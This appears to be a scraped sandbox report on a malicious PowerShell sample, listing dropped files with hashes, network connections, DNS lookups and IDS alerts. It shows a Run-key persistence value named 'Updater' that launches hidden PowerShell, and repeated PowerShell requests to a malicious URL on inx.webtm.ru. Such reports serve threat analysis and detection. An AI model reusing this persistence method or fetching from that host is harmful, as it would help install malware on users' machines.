






| (PID) Process: | (1616) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Updater |
Value: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NonInteractive -WindowStyle Hidden | |||
Executable files
0
Suspicious files
8
Text files
16
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i5rz4m1f.ji4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_30uxr2or.02w.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1616 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:8043762767CD373B0431FA69E3E309B7 | SHA256:9F2B178ED5EAC98570AF5EA3807259B7A1BF70603E7FBA3256DAAFD5AACA2DA9 | |||
| 1616 | powershell.exe | C:\Users\admin\Documents\WindowsPowerShell\profile.ps1 | text | |
MD5:345616EB44754F1A9A4EDAF2D401FCFD | SHA256:A28C933DCB00FE8036D259E310B30647DA6416D6FA3BAE1CD418497671A15886 | |||
| 6740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:8ADAFC757033E1CE45495A9A69EAC382 | SHA256:EA95487893D23E34ED6A596CB653AD360261D3FAD1D065B8E51203B253736D40 | |||
| 6740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GI73C4WHIAT8CCALRM4Q.temp | binary | |
MD5:8ADAFC757033E1CE45495A9A69EAC382 | SHA256:EA95487893D23E34ED6A596CB653AD360261D3FAD1D065B8E51203B253736D40 | |||
| 6740 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1jzi5u10.rsl.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt | text | |
MD5:4C8AC01017B305DC3835A8A07B234F45 | SHA256:AAC4FEAC624B9FEBFBC943A388D896717F401A64C4934FBDC33324935A00E4E6 | |||
| 6740 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fcdft0kr.fc4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF1171f1.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
42
DNS requests
26
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.41:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6740 | powershell.exe | GET | 302 | 92.53.96.122:80 | http://inx.webtm.ru/file.htm | unknown | — | — | malicious |
1568 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6656 | powershell.exe | GET | 302 | 92.53.96.122:80 | http://inx.webtm.ru/file.htm | unknown | — | — | malicious |
900 | powershell.exe | GET | 302 | 92.53.96.122:80 | http://inx.webtm.ru/file.htm | unknown | — | — | malicious |
900 | powershell.exe | GET | 302 | 92.53.96.122:80 | http://inx.webtm.ru/file.htm | unknown | — | — | malicious |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1568 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.41:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2924 | SearchApp.exe | 104.126.37.160:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
2924 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
6544 | svchost.exe | 20.190.160.65:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6740 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
6656 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |